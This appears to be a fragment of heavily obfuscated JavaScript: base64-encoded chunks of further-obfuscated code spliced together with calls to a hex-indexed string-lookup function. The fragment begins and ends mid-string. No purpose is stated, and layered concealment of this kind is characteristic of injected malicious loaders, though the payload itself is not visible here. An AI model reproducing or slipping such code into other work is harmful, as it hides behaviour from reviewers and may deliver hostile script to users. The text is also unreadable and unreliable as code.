YwNCwnajdlYicpK0soMHgyZW'+'MsJ0hCaXYnKStLKDB4MWI2LCdIQml2Jyk'+'rSygweDQ2YywnaiFmZScpK0soMHgyMjEs'+'J2t6XlsnKStLKDB4NWEyLCcxZ01WJykrS'+'ygweDM1YiwnNWFWTCcpK0soMHg1NmIsJ1'+_0x3361978u(0x127)+'weDM1MSwndlRRNScpK0soMHg0MGQsJzkp'+_0x3361978u(0x193)+'DJlNywna3FWbicpK0soMHgyZDcsJ2txVm'+'4nKSsoSygweDRlMSwnT2doXScpK0soMHg'+'0OTMsJ2lDTDEnKStLKDB4NTllLCdtJnBV'+'JykrSygweDMzNywndlRRNScpK0soMHg1M'+'jgsJ0g0cFUnKStLKDB4NTRiLCdiUTBYJy'+'krSygweDIwZCwnUXJZVycpK0soMHgyMzU'+'sJzNdNDAnKStLKDB4NTI1LCdrcVZuJykr'+'SygweDJmOCwnVmRNWicpK0soMHg0MTQsJ'+'yliTnUnKStLKDB4NWJlLCdGJTVYJykrSy'+'gweDQ3NCwnWV5VJCcpK0soMHg0MDIsJ2M'+'pRTYnKStLKDB4NTdmLCc5KUMzJykrSygw'+'eDFiZCwncFlrRScpK0soMHg0NmIsJyFFS'+'nEnKStLKDB4NTJhLCdLZCpSJykrSygweD'+'Q4ZSwnSEJp')+('dicpK0soMHgzYjQsJ2lDTDEnKStLKDB4M'+'WI3LCcma3RmJykrSygweDIyMCwnXkF1RS'+'cpK0soMHg2MDIsJyg2dUwnKStLKDB4MzR'+'hLCdWZE1aJykrSygweDRhZSwnNWFWTCcp'+_0x3361978u(0x20d)+_0x3361978u(0x170)+'soMHg2NDEsJ1goQjEnKStLKDB4MWZhLCd'+'qIWZlJykrSygweDU0OSwnMmFhcCcpK0so'+'MHgzNDMsJ09naF0nKStLKDB4NDI4LCdGJ'+'TVYJykrSygweDM5ZiwnJjhYVycpK0soMH'+_0x3361978u(0x174)+'FJykrSygweDNlOCwncFlrRScpK0soMHg1'+'N2EsJ0hCaXYnKStLKDB4NjM0LCdqSzUxJ'+'ykrSygweDMxZCwnREBOUicpK0soMHg1Yz'+_0x3361978u(0x1a2)+_0x3361978u(0x1ec)+'J1VXM0wnKStLKDB4MmQ0LCdqIWZlJykrS'+'ygweDM3YiwnUXJZVycpK0soMHgyNjMsJ1'+'hmZTEnKStLKDB4MjNiLCdGJTVYJykrSyg'+'weDFiZSwnYlEwWCcpK0soMHg2MWQsJ3dR'+'JF0nKStLKDB4NTk1LCcmOFhXJykrSygwe'+'DVkNiwnYylFNicpK0soMHg2NTIsJ1FUWz'+'QnKStLKDB4NWM0LCdPZ2hdJykrSygweDM'+_0x3361978u(0xe6)+'KStLKDB4NDdjLCdpam1TJykrSygweDI4M'+'SwnJmt0ZicpK0soMHg0OGYsJ3BZa0UnKS'+'tLKDB4MzdkLCdpam1TJykrSygweDNiMSw'+'nWGZlMScpK0soMHgyNGYsJzFXXlAnKStL'+'KDB4MzE2LCc4ZjZ6JykrSygweDQ3OSwnK'+'WJOdScpK0soMHgyOTcsJ2pzVU4nKStLKD'+_0x3361978u(0x17f))+('RUpxJykrSygweDJmNSwnRiU1WCcpK0soM'+'HgzYjksJ1NbIXYnKStLKDB4NTkyLCdYKE'+'IxJykrSygweDNhNCwnSUx6VycpK0soMHg'+'yODUsJzFnTVYnKStLKDB4NjU1LCdnTnhn'+_0x3361978u(0x218)+_0x3361978u(0x21e)+'krSygweDNkYywnaiFmZScpK0soMHg0MDc'+'sJzNdNDAnKStLKDB4NTdjLCdpam1TJykr'+'SygweDU4ZSwnS2QqUicpK0soMHg0N2UsJ'+'09naF0nKStLKDB4NTY4LCdwVkRCJykrSy'+_0x3361978u(0x158)+'2dUwnKStLKDB4MzA4LCdqN2ViJykrSygw'+'eDRmNywnWV5VJCcpK0soMHg0NjYsJ3dRJ'+'F0nKStLKDB4NThjLCdrcVZuJykrSygweD'+'MzMCwnJjhYVycpK0soMHg1MTMsJ20mcFU'+'nKStLKDB4NDkyLCdVVzNMJykrSygweDM5'+'YSwnIUVKcScpK0soMHg1NzEsJyFFSnEnK'+_0x3361978u(0x173)+'wncFlrRScpK0soMHgyMzEsJ0YlNVgnKSt'+'LKDB4NWVkLCdUQkpjJykrSygweDRiNiwn'+'Vk0zcycpK0soMHgzYWMsJ0hCaXYnKStLK'+'DB4MzZjLCdWZE1aJykrSygweDMxYSwnT2'+'doXScpK0soMHgxYjQsJ0RATlInKStLKDB'+'4NDI2LCdkMG5KJykrSygweDQ2MCwnVEJK'+'YycpK0soMHgzN2UsJ2JRMFgnKStLKDB4N'+'TU2LCdYZmUxJykrSygweDMyNSwna3peWy'+_0x3361978u(0xc8)+'mLCc4ZjZ6JykrSygweDI4NiwnREBOUicp'+'K0soMHgxZDksJ2QwbkonKStLKDB4NGFhL'+'CdtJnBVJykrSygweDYzYywnUVRbNCcpK0'+'soMHg2NjMs')+('J1ZNM3MnKStLKDB4NWMyLCdeQXVFJykrS'+_0x3361978u(0x153)+'lMelcnKStLKDB4MjlhLCdIQml2JykrSyg'+_0x3361978u(0x1a4)+_0x3361978u(0x20c)+'DU4NiwncFZEQicpK0soMHg1Y2IsJ1leVS'+_0x3361978u(0xf8)+'mYywnKDZ1TCcpK0soMHgyOTYsJ20mcFUn'+'KStLKDB4MjE3LCdjKUU2JykrSygweDMzM'+_0x3361978u(0x10d)+'tLKDB4NGZjLCdoSWEjJykrSygweDNjNCw'+'naks1MScpK0soMHgxYmEsJyliTnUnKStL'+'KDB4NGQyLCdWZE1aJykrSygweDFmNywnU'+'1shdicpK0soMHgzZmMsJyliTnUnKStLKD'+'B4NDRjLCcyYWFwJykrSygweDJmYSwnN21'+'lcicpK0soMHgxYjUsJ0g0cFUnKStLKDB4'+'NjQzLCc5KUMzJykrSygweDYwMywnVmRNW'+'icpK0soMHg0MzIsJ3BZa0UnKStLKDB4NG'+'Q2LCdrcVZuJykrSygweDRkZiwnJmt0Zic'+'pK0soMHg1NmQsJ1NbIXYnKStLKDB4MmM0'+_0x3361978u(0x1c7)+'0soMHg0MzMsJ1leVSQnKStLKDB4MWRkLC'+_0x3361978u(0x264)+'oMHg1ZmYsJ1ZkTVonKStLKDB4MWQzLCdr'+'cVZuJykrSygweDU5YSwnMmFhcCcpK0soM'+'Hg1OWMsJyFFSnEnKStLKDB4NTkwLCdINH'+_0x3361978u(0xcb)+_0x3361978u(0x17e)+'JykrSygweDNlNiwnZDBuSicpK0soMHg2N'+'TYsJ0hCaXYnKStLKDB4NTY3LCc4ZjZ6Jy'+'krSygweDY0')+('ZCwnOSlDMycpK0soMHgyYjgsJ1leVSQnK'+'StLKDB4MmFkLCcmOFhXJykrSygweDJkMi'+'wnN21lcicpK0soMHg1NmYsJ2lqbVMnKSt'+'LKDB4NTdkLCdqIWZlJykrSygweDQ5NCwn'+_0x3361978u(0x205)+'DB4NDgxLCdeQXVFJykrSygweDQ5Ziwnd1'+'EkXScpK0soMHgzODcsJ2dOeGcnKStLKDB'+_0x3361978u(0x132)+'XScpK0soMHg1YjUsJ2ohZmUnKStLKDB4M'+'mVkLCdwVkRCJykrSygweDRhMiwnUXJZVy'+_0x3361978u(0x25f)+'zLCcyYWFwJykrSygweDVjZCwncFZEQicp'+_0x3361978u(0xda)+'CczXTQwJykrSygweDU4YSwnMWdNVicpK0'+'soMHgyNTAsJ2lqbVMnKStLKDB4MzhhLCd'+'YKEIxJykrSygweDJiZCwnajdlYicpK0so'+'MHgyNzgsJ1ZNM3MnKStLKDB4MzRmLCdqc'+'1VOJykrSygweDNkZiwnaks1MScpK0soMH'+_0x3361978u(0x25c)+_0x3361978u(0x145)+'OTQsJ0RATlInKStLKDB4MWQ3LCd2VFE1J'+'ykrSygweDU1MiwnNWFWTCcpK0soMHg1ZT'+_0x3361978u(0x23c)+_0x3361978u(0x22c)+'JzhmNnonKStLKDB4MmU0LCcxZ01WJykrS'+_0x3361978u(0xd2)+'ZrdGYnKSkrKEsoMHgxYzUsJ1FyWVcnKSt'+'LKDB4NDc4LCcmOFhXJykrSygweDMzOSwn'+'WGZlMScpK0soMHg0MDEsJzdtZXInKStLK'+'DB4NTdiLCcxZ01WJykrSygweDViNiwnJj'+'hYVycpK0so')+('MHgzZGQsJ1leVSQnKStLKDB4NDgwLCdIQ'+'ml2JykrSygweDQ2ZSwnMmFhcCcpK0soMH'+'g1YTMsJ2t6XlsnKStLKDB4MzA0LCdpam1'+'TJykrSygweDI5MSwnSUx6VycpK0soMHgz'+'OTEsJ1ZNM3MnKStLKDB4MzhmLCd3USRdJ'+'ykrSygweDM5ZCwnKWJOdScpK0soMHgyND'+'ksJzJhYXAnKStLKDB4NTJmLCd2VFE1Jyk'+'rSygweDYxNiwnZDBuSicpK0soMHg2Mzks'+'J0tkKlInKStLKDB4NTEwLCd2VFE1JykrS'+'ygweDYyYywnd1EkXScpK0soMHgyNWYsJy'+'FFSnEnKStLKDB4MmY5LCdLZCpSJykrSyg'+'weDMzNSwnREBOUicpK0soMHgxYzYsJ1ZN'+'M3MnKStLKDB4MzgwLCdTWyF2JykrSygwe'+'DIxNSwnU1shdicpK0soMHgyZTUsJ2pzVU'+'4nKStLKDB4NjBhLCdkMG5KJykrSygweDU'+_0x3361978u(0xb8)+_0x3361978u(0xae)+'CwnN21lcicpK0soMHg1MzEsJ2JRMFgnKS'+'tLKDB4NjVmLCdWTTNzJykrSygweDRkNCw'+'nSEJpdicpK0soMHgyZTMsJ0g0cFUnKStL'+_0x3361978u(0x161)+'mt0ZicpK0soMHg1YjEsJ1hmZTEnKStLKD'+'B4MmNkLCdeQXVFJykrSygweDQyNSwnaiF'+'mZScpK0soMHgzNTMsJ1ZkTVonKStLKDB4'+'M2Q1LCdYKEIxJykrSygweDNjZCwnYylFN'+'icpK0soMHg0YzcsJ1VXM0wnKStLKDB4NW'+'NjLCdwWWtFJykrSygweDYzYSwnREBOUic'+'pK0soMHg0YzIsJyg2dUwnKStLKDB4MzIx'+'LCdjKUU2JykrSygweDRmYiwnVVczTCcpK'+'0soMHgzNGQsJzJhYXAnKStLKDB4NjEwLC'+'cma3RmJykr')+('SygweDUwOCwnd1EkXScpK0soMHgzOTcsJ'+'1ZNM3MnKStLKDB4NDllLCcxZ01WJykrSy'+'gweDNhMiwnM100MCcpK0soMHgxYjMsJ2h'+'JYSMnKStLKDB4NGUzLCdZXlUkJykrSygw'+'eDVmZCwnVmRNWicpK0soMHgzMTAsJ1NbI'+_0x3361978u(0x238)+'VkYiwncFZEQicpK0soMHg1YWMsJ1ZkTVo'+'nKStLKDB4MjA3LCdGJTVYJykrSygweDRi'+'ZiwnZDBuSicpK0soMHg0YzQsJ1leVSQnK'+'StLKDB4NjY5LCdYZmUxJykrSygweDIyYi'+'wnVmRNWicpK0soMHg0NDEsJ2dOeGcnKSt'+_0x3361978u(0x148)+'aks1MScpK0soMHg2MjUsJ0hCaXYnKStLK'+'DB4MmZjLCdWZE1aJykrSygweDU5NywnS2'+'QqUicpK0soMHgzZWUsJ1ZkTVonKStLKDB'+'4MjMyLCdEQE5SJykrSygweDM5OCwnOSlD'+'MycpK0soMHgxZTQsJ0YlNVgnKStLKDB4M'+'2ExLCdINHBVJykrSygweDRiYywnanNVTi'+'cpK0soMHgzZTcsJ0g0cFUnKStLKDB4M2Y'+'wLCdoSWEjJykrSygweDM0OSwncFZEQicp'+'K0soMHg0ZTcsJ0lMelcnKStLKDB4NTI3L'+'CdRcllXJykrSygweDQ0MCwnSUx6VycpK0'+_0x3361978u(0xef)+'IQml2JykrSygweDQ3YSwnZDBuSicpK0so'+'MHg1YzEsJzhmNnonKStLKDB4M2QzLCcoN'+'nVMJykrSygweDFjYSwnaks1MScpK0soMH'+_0x3361978u(0xb0)+'FJykrSygweDVlNywnSDRwVScpKSxkW0so'+'MHg0MGUsJ2dOeGcnKV09ZnVuY3Rpb24oc'+'yx0KXtyZXR1cm4gcyt0O30sZFtLKDB4Mj'+'FkLCdqN2Vi')+('JyldPWZ1bmN0aW9uKHMsdCl7cmV0dXJuI'+_0x3361978u(0x104)+'1mdW5jdGlvbihzLHQpe3JldHVybiBzK3Q'+'7fSxkW0soMHgzYjIsJzNdNDAnKV09Sygw'+'eDJiMSwnanNVTicpKydzLycsZFtLKDB4M'+_0x3361978u(0x116)+'MnKStLKDB4MzcyLCdpQ0wxJykrSygweDU'+'wMSwnWChCMScpK0soMHgzYTMsJ2pLNTEn'+_0x3361978u(0x1c8)+_0x3361978u(0x1c2)+'tLKDB4NjUzLCdqIWZlJykrSygweDUwNyw'+'nZDBuSicpK0soMHgxZmQsJ2MpRTYnKStL'+'KDB4NDM2LCdpam1TJykrSygweDQ2NSwnR'+'iU1WCcpK0soMHgyYTQsJ2o3ZWInKStLKD'+'B4Mjg3LCdFbFFoJykrSygweDRjMSwncFZ'+'EQicpK0soMHgxY2QsJ2pzVU4nKStLKDB4'+_0x3361978u(0x25a)+'icpK0soMHgzOWMsJ2t6XlsnKStLKDB4NT'+'NkLCdpam1TJykrSygweDVkYywnUVRbNCc'+_0x3361978u(0xfd)+_0x3361978u(0xd9)+'0soMHg2NDQsJyg2dUwnKStLKDB4M2JmLC'+'c4ZjZ6JykrSygweDMxMSwnSEJpdicpK0s'+'oMHg0NDksJ2QwbkonKStLKDB4MzA3LCcy'+'YWFwJykrSygweDQwOSwnRWxRaCcpK0soM'+'HgzY2YsJ3dRJF0nKStLKDB4MjAzLCdwWW'+'tFJykrSygweDQ4ZCwnWChCMScpK0soMHg'+'zZTIsJyliTnUnKStLKDB4MmE1LCdEQE5S'+'JykrSygweDNlOSwnM100MCcpK0soMHg0M'+'zgsJ1goQjEnKStLKDB4MmIyLCdZXlUkJy'+_0x3361978u(0xf3))+('MSwnZDBuSicpK0soMHg1NWIsJyliTnUnK'+'StLKDB4MjMwLCdjKUU2JykrSygweDM0ZS'+_0x3361978u(0xa8)+_0x3361978u(0x1d5)+'KWJOdScpK0soMHg0ZGQsJ0g0cFUnKStLK'+'DB4MjliLCdGJTVYJykrSygweDUwNiwnJj'+'hYVycpK0soMHgyMmMsJ3dRJF0nKStLKDB'+'4NGMzLCcxZ01WJykrSygweDM1NiwnaiFm'+'ZScpK0soMHg0Y2MsJ1RCSmMnKStLKDB4N'+_0x3361978u(0x192)+'cpK0soMHgzZDgsJ3BZa0UnKStLKDB4MjU'+'xLCdnTnhnJykrSygweDQzZiwnSEJpdicp'+'K0soMHgxZTcsJ2QwbkonKStLKDB4NGZkL'+'CdoSWEjJykrSygweDQxNSwnMWdNVicpK0'+'soMHgyZDEsJ0RATlInKStLKDB4NWI3LCd'+'pQ0wxJykrSygweDY0YSwnRiU1WCcpK0so'+'MHg1MjEsJyY4WFcnKStLKDB4NDA4LCdGJ'+_0x3361978u(0x217)+'gyYzMsJ1VXM0wnKStLKDB4NTczLCcpYk5'+'1JykrSygweDFlYiwnaElhIycpK0soMHgy'+'MjMsJ0RATlInKStLKDB4NWI4LCdoSWEjJ'+_0x3361978u(0x1d4)+'UsJ2o3ZWInKStLKDB4NTVkLCczXTQwJyk'+'rSygweDM1YSwnajdlYicpK0soMHg2NDYs'+_0x3361978u(0x1b0)+'ygweDYzNSwnJjhYVycpK0soMHg1YjMsJ2'+'dOeGcnKStLKDB4NWQzLCdFbFFoJykrSyg'+_0x3361978u(0x1dd)+'ZWInKStLKDB4NTliLCcxV15QJykrSygwe'+_0x3361978u(0xdd)+_0x3361978u(0x225))+('NjExLCcxV15QJykrSygweDI2YywnMWdNV'+'icpK0soMHgyMWUsJ0hCaXYnKStLKDB4Mj'+'NkLCdkMG5KJykrSygweDI3MiwnbSZwVSc'+_0x3361978u(0xd3)+'LCdqIWZlJykrSygweDRlYSwnXkF1RScpK'+'0soMHg1ZTYsJ15BdUUnKStLKDB4NDdiLC'+_0x3361978u(0x1ce)+'oMHgzNjksJ2hJYSMnKStLKDB4M2MxLCdY'+_0x3361978u(0x17a)+'Hg0MjAsJzNdNDAnKStLKDB4NDIxLCd2VF'+'E1JykrSygweDFlYywnT2doXScpK0soMHg'+'1YTgsJ2o3ZWInKStLKDB4NDRkLCcoNnVM'+_0x3361978u(0x1f5)+'jIsJ3dRJF0nKStLKDB4M2UxLCdkMG5KJy'+'krSygweDYxNCwnaWptUycpK0soMHg1YWI'+'sJ0RATlInKStLKDB4NDhjLCdEQE5SJykr'+'SygweDI1YywnYylFNicpK0soMHg1ZDUsJ'+_0x3361978u(0x134)+'gweDRlYiwndlRRNScpK0soMHgxYmYsJ1g'+_0x3361978u(0x13b)+'eDQ5NiwnIUVKcScpK0soMHg2NjgsJ3BZa'+_0x3361978u(0x19e)+_0x3361978u(0x187)+'nKStLKDB4NTFmLCdGJTVYJykrSygweDJi'+_0x3361978u(0xbf)+'StLKDB4NWE1LCc4ZjZ6JykrSygweDU1MC'+_0x3361978u(0x243)+'LKDB4MzFiLCdVVzNMJykrSygweDVkZiwn'+'dlRRNScpK0soMHg2M2YsJ0lMelcnKStLK'+'DB4MzNmLCczXTQwJykrSygweDYwZSwnMV'+'deUCcpK0so')+(_0x3361978u(0xc3)+'UU2JykrSygweDM1ZiwnUXJZVycpK0soMH'+_0x3361978u(0x21a)+_0x3361978u(0x227)+'ZjEsJzdtZXInKStLKDB4NDVhLCcpYk51J'+_0x3361978u(0x21f)+'YsJ1goQjEnKStLKDB4MWJjLCdrel5bJyk'+'rSygweDQxMSwna3peWycpK0soMHg1MGUs'+'J3ZUUTUnKStLKDB4NWM5LCdRcllXJykrS'+_0x3361978u(0x235)+'kpQzMnKStLKDB4MmYwLCc4ZjZ6JykrSyg'+'weDIxYSwnaWptUycpK0soMHg0NTAsJyli'+'TnUnKStLKDB4MzY2LCdjKUU2JykrSygwe'+'DI0MywnS2QqUicpK0soMHgzZjgsJyg2dU'+'wnKStLKDB4NjM2LCdFbFFoJykrSygweDF'+'jNCwncFZEQicpK0soMHg2NDgsJyY4WFcn'+_0x3361978u(0x18f)+'CwnajdlYicpK0soMHg1YWQsJ2MpRTYnKS'+'tLKDB4NTJkLCdZXlUkJykrSygweDRkZSw'+'na3FWbicpK0soMHgyMjcsJ2pLNTEnKStL'+'KDB4NWM2LCdJTHpXJykrSygweDUxNywnS'+_0x3361978u(0x247)+'B4NjU5LCcmOFhXJykrSygweDFlYSwnOSl'+'DMycpK0soMHg1NDAsJ0tkKlInKStLKDB4'+_0x3361978u(0xc1)+'CcpK0soMHgzMTgsJ2pLNTEnKStLKDB4Nj'+'M3LCcmOFhXJykrSygweDI2NCwnaks1MSc'+'pK0soMHg2NDksJ1hmZTEnKStLKDB4NjYx'+_0x3361978u(0xb7)+_0x3361978u(0xe7)+'dqSzUxJykr')+('SygweDFjZiwnRiU1WCcpK0soMHgyNjIsJ'+_0x3361978u(0x1b7)+'gweDFlNSwnaks1MScpK0soMHg0M2UsJ15'+'BdUUnKStLKDB4NGQ3LCdYKEIxJykrSygw'+'eDM0NiwnaWptUycpK0soMHgyMmEsJ2lDT'+'DEnKStLKDB4NWIyLCdIQml2JykrSygweD'+'U1NSwnZ054ZycpK0soMHgzODgsJ2o3ZWI'+'nKStLKDB4MzRjLCdoSWEjJykrSygweDJk'+'Mywnd1EkXScpK0soMHgzOTAsJ20mcFUnK'+'StLKDB4NTQyLCd3USRdJykrSygweDUwYi'+'wnVk0zcycpK0soMHg1N2UsJ2lDTDEnKSt'+_0x3361978u(0x19d)+'VmRNWicpK0soMHg1MzAsJ1RCSmMnKStLK'+_0x3361978u(0x109)+'ohZmUnKStLKDB4M2Y2LCdYZmUxJykrSyg'+_0x3361978u(0x1fe)+'elcnKStLKDB4NDg0LCdrel5bJykrSygwe'+'DI4ZiwnSEJpdicpK0soMHg1OTgsJzJhYX'+_0x3361978u(0x128)+'jOSwnaUNMMScpK0soMHgzNTcsJ0hCaXYn'+'KStLKDB4NDE2LCchRUpxJykrSygweDYyZ'+'SwnKDZ1TCcpK0soMHgxZjYsJ1NbIXYnKS'+'tLKDB4M2M3LCd3USRdJykrSygweDQyMyw'+'nVEJKYycpK0soMHg0OWMsJ2MpRTYnKStL'+'KDB4NTlmLCcma3RmJykrSygweDFjOSwna'+'ks1MScpK0soMHgzYmUsJ0g0cFUnKStLKD'+'B4MjEyLCdPZ2hdJykrSygweDQ0NywnREB'+_0x3361978u(0xfe)+'NjI4LCdrel5bJykrSygweDMxNSwnaUNMM'+'ScpK0soMHg1MmIsJ2o3ZWInKStLKDB4Mj'+'dkLCdRVFs0')+('JykrSygweDM4ZSwna3FWbicpK0soMHg1M'+_0x3361978u(0x1f7)+'krSygweDJlYSwnJmt0ZicpK0soMHg1NWE'+'sJ20mcFUnKStLKDB4NjJiLCc4ZjZ6Jykr'+'SygweDJmZiwnWGZlMScpK0soMHg1YmYsJ'+'20mcFUnKStLKDB4MjkyLCdpQ0wxJykrSy'+_0x3361978u(0x1fb)+'yWVcnKStLKDB4NWFhLCdZXlUkJykrSygw'+_0x3361978u(0x1e9)+'lAnKStLKDB4MzYzLCdTWyF2JykrSygweD'+'YyMiwnVEJKYycpK0soMHgzYzksJzhmNno'+'nKStLKDB4NGUyLCdoSWEjJykrSygweDQw'+'YywnOSlDMycpK0soMHgzMmEsJ1NbIXYnK'+'StLKDB4MjllLCdTWyF2JykrSygweDM2OC'+'wnVk0zcycpK0soMHgyYTEsJ1FUWzQnKSt'+_0x3361978u(0xff)+'bSZwVScpK0soMHg2NDcsJzhmNnonKStLK'+'DB4MmJjLCcyYWFwJykrSygweDIyZSwnai'+_0x3361978u(0xd7)+_0x3361978u(0xe9)+'aCcpK0soMHgzYjUsJ0lMelcnKStLKDB4N'+'TU0LCcoNnVMJykrSygweDJlZSwnYylFNi'+'cpK0soMHgyNTcsJzhmNnonKStLKDB4M2V'+'iLCcyYWFwJykrSygweDRlNCwnM100MCcp'+'K0soMHg1ZGUsJ1hmZTEnKStLKDB4MzJlL'+_0x3361978u(0xa4)+'soMHgyNDgsJ0VsUWgnKStLKDB4NDQ2LCd'+'qc1VOJykrSygweDNiZCwnbSZwVScpK0so'+_0x3361978u(0x1f4)+_0x3361978u(0x21c)+_0x3361978u(0x135))+('cFUnKStLKDB4MmM2LCcxZ01WJykrSygwe'+'DM4MywnU1shdicpK0soMHg0YTMsJ20mcF'+'UnKStLKDB4M2NhLCcmOFhXJykrSygweDN'+_0x3361978u(0x1eb)+'KStLKDB4NTVmLCc3bWVyJykrSygweDRiZ'+_0x3361978u(0xf6)+'tLKDB4MzJkLCdYZmUxJykrSygweDIwOCw'+'nXkF1RScpK0soMHg0MmMsJ1FyWVcnKStL'+'KDB4NTFlLCc1YVZMJykrSygweDJhYywnd'+'lRRNScpK0soMHg0ZjUsJ0YlNVgnKStLKD'+_0x3361978u(0x15a)+'KcScpK0soMHg0ZjAsJ1FUWzQnKStLKDB4'+'MmNhLCdWZE1aJykrSygweDUzYSwnSEJpd'+'icpK0soMHg1ODksJ0g0cFUnKStLKDB4Mz'+'g5LCchRUpxJykrSygweDI4OSwnYylFNic'+'pK0soMHg0YTAsJzhmNnonKStLKDB4M2Rl'+'LCdpQ0wxJykrSygweDQ0MywnVVczTCcpK'+_0x3361978u(0x211)+'dwWWtFJykrSygweDVhNCwnRiU1WCcpK0s'+'oMHg2MGQsJ2lqbVMnKStLKDB4NjIxLCd3'+'USRdJykrSygweDU2MywnVk0zcycpK0soM'+'HgyOTUsJ2QwbkonKStLKDB4MzQ0LCdoSW'+'EjJykrSygweDMzYywnYlEwWCcpK0soMHg'+_0x3361978u(0x1e3)+_0x3361978u(0x262)+'zQsJ2lqbVMnKStLKDB4MzZkLCdGJTVYJy'+_0x3361978u(0x183)+'sJzhmNnonKStLKDB4NDc2LCdEQE5SJykr'+'SygweDI0YiwnS2QqUicpK0soMHgyN2EsJ'+_0x3361978u(0x112)+'gweDFkMCwn')+(_0x3361978u(0x17d)+'DB4NDg1LCchRUpxJykrSygweDFmZSwnOG'+'Y2eicpK0soMHg2NWQsJyliTnUnKStLKDB'+_0x3361978u(0x14c)+'ZycpK0soMHg0NTYsJ0VsUWgnKStLKDB4M'+'mUwLCdqSzUxJykrSygweDQ1YywnS2QqUi'+'cpK0soMHgyYmUsJyliTnUnKStLKDB4NDF'+'iLCcoNnVMJykrSygweDMyYiwndlRRNScp'+'K0soMHgzYWYsJ1RCSmMnKStLKDB4NGIzL'+_0x3361978u(0x11a)+_0x3361978u(0xd5)+'oSWEjJykrSygweDQxOSwnYylFNicpK0so'+'MHg1NGMsJzdtZXInKStLKDB4MzVlLCdGJ'+'TVYJykrSygweDI5ZCwnSUx6VycpK0soMH'+'g0ZGMsJyZrdGYnKStLKDB4Mzg0LCdpam1'+'TJykrSygweDJjMCwnT2doXScpK0soMHgz'+'ZjUsJ2JRMFgnKStLKDB4NTk5LCd3USRdJ'+'ykrSygweDQ1MiwnKDZ1TCcpK0soMHgyZj'+'QsJ2o3ZWInKStLKDB4MjQyLCdpQ0wxJyk'+'rSygweDVjOCwncFlrRScpK0soMHgyNjks'+'J1RCSmMnKStLKDB4Mjk5LCdJTHpXJykrS'+'ygweDQ0YiwnaUNMMScpK0soMHg0YWMsJy'+'FFSnEnKStLKDB4NDc1LCdwWWtFJykrSyg'+'weDFkMiwnN21lcicpK0soMHg0ZjEsJ2pz'+'VU4nKStLKDB4MzQwLCc3bWVyJykrSygwe'+'DFlMywnRWxRaCcpK0soMHgzMWUsJ2t6Xl'+_0x3361978u(0x12a)+'iOCwnRWxRaCcpK0soMHg1ODAsJ15BdUUn'+'KStLKDB4NDBmLCczXTQwJykrSygweDQzY'+'iwnOGY2eicpK0soMHgyMzYsJyliTnUnKS'+_0x3361978u(0x1c9))+(_0x3361978u(0x138)+_0x3361978u(0x23e)+_0x3361978u(0x229)+'oMHg1ZDAsJ2pzVU4nKStLKDB4MzQ3LCdr'+'cVZuJykrSygweDMxYywnRiU1WCcpK0soM'+'HgzYWIsJ0YlNVgnKStLKDB4NWNmLCd2VF'+'E1JykrSygweDI3NywnKWJOdScpK0soMHg'+'0NTUsJ1RCSmMnKStLKDB4NTM5LCdoSWEj'+_0x3361978u(0x261)+'GMsJzFXXlAnKStLKDB4MjI2LCcmOFhXJy'+'krSygweDIwYiwnJjhYVycpK0soMHg1MGY'+'sJ1NbIXYnKStLKDB4MjVlLCdFbFFoJykr'+_0x3361978u(0x141)+'20mcFUnKStLKDB4NGVmLCdiUTBYJykrSy'+'gweDNmNywnREBOUicpK0soMHg1OGQsJzV'+'hVkwnKStLKDB4NDYzLCcpYk51JykrSygw'+'eDFmYiwnWGZlMScpK0soMHgyYzEsJ2pLN'+'TEnKStLKDB4MjgwLCdWZE1aJykrSygweD'+_0x3361978u(0x22b)+'nKStLKDB4MWI4LCdqIWZlJykrSygweDUz'+'ZSwna3peWycpK0soMHg0MWUsJ3dRJF0nK'+_0x3361978u(0x1ba)+'FhLCcxZ01WJykrSygweDNmOSwnNWFWTCc'+_0x3361978u(0x1b5)+'LCdYKEIxJykrSygweDJiNywnajdlYicpK'+'0soMHg0YzUsJ2QwbkonKStLKDB4NWVmLC'+'dWZE1aJykrSygweDIyOSwnaUNMMScpK0s'+'oMHg0OTUsJ1ZNM3MnKStLKDB4MmM1LCdI'+'Qml2JykrSygweDQ1MywnanNVTicpK0soM'+_0x3361978u(0x16b)+'ZMJykrSygw')+(_0x3361978u(0xeb)+'EInKStLKDB4NGU2LCdeQXVFJykrSygweD'+'YwNywncFlrRScpK0soMHg2MGIsJzFnTVY'+'nKStLKDB4NTE2LCdYKEIxJykrSygweDJh'+_0x3361978u(0x245)+_0x3361978u(0x123)+'wnIUVKcScpK0soMHgzZTAsJ0lMelcnKSt'+'LKDB4M2I2LCdGJTVYJykrSygweDI1NCwn'+'WChCMScpK0soMHgyMjgsJ1FUWzQnKStLK'+'DB4NWE3LCdZXlUkJykrSygweDU4NSwnYy'+'lFNicpK0soMHg0ZmYsJ0YlNVgnKStLKDB'+_0x3361978u(0x1ad)+'MycpK0soMHg0YjIsJ1goQjEnKStLKDB4M'+'jQ3LCdtJnBVJykrSygweDUzMywnJjhYVy'+'cpK0soMHgyMzcsJ1goQjEnKStLKDB4NWV'+_0x3361978u(0xed)+'K0soMHg0OWQsJ2t6XlsnKStLKDB4M2ZmL'+'CdqN2ViJykrSygweDFlZSwnZDBuSicpK0'+'soMHg0YTksJ1goQjEnKStLKDB4MWIyLCd'+'jKUU2JykrSygweDQ2ZCwnVmRNWicpK0so'+'MHg2MDEsJzFnTVYnKStLKDB4NGZhLCc5K'+_0x3361978u(0x1fc)+'g0Y2EsJyliTnUnKStLKDB4MzQxLCdoSWE'+_0x3361978u(0x175)+'MzUsJ2lDTDEnKStLKDB4NGE1LCd3USRdJ'+'ykrSygweDQ1OSwnWChCMScpK0soMHg1Yj'+'ksJ1VXM0wnKStLKDB4MmFiLCdiUTBYJyk'+'rSygweDMyNiwnaUNMMScpK0soMHgyOGMs'+'JzkpQzMnKStLKDB4NDYxLCdqSzUxJykrS'+_0x3361978u(0xad)+'VhVkwnKStL')+('KDB4MmViLCdYKEIxJykrSygweDVlMSwna'+'WptUycpK0soMHgxYzgsJ2QwbkonKStLKD'+'B4NTI5LCcoNnVMJykrSygweDVmNCwncFl'+'rRScpK0soMHgyNzAsJ1leVSQnKStLKDB4'+_0x3361978u(0x117)+'ScpK0soMHgzMTksJyY4WFcnKStLKDB4MW'+'UwLCdRcllXJykrSygweDU1OCwnajdlYic'+'pK0soMHgyZjcsJ2MpRTYnKStLKDB4NDgz'+'LCdFbFFoJykrSygweDU2MCwna3peWycpK'+_0x3361978u(0xb6)+_0x3361978u(0x107)+'oMHgyNTUsJyFFSnEnKStLKDB4M2VmLCdY'+'ZmUxJykrSygweDQzZCwnT2doXScpK0soM'+'HgxY2MsJzNdNDAnKStLKDB4M2Q5L